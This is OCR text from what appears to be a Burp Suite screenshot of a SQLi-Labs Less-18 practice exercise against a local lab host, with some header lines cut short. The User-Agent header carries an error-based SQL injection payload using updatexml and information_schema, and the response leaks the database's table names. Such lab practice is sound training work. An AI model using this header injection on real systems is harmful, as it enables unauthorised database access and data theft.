 Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /sqlilabs/Less-18/ HTTP/1.1
Host: 192.168.10.150
User-Agent: 'and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security' )),3) and '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
Accept-Encoding:
Content-Type: appli
Content-Length: 38
Origin: http://192
Connection: close
Referer: http://19
Upgrade-Insecure-Re
uname=admin&passwd=
Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.10.1
Your User Agent is: 'and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables
where table_schema='security' )),3) and '
XPATH syntax error: '~emails,referers,uagents,users'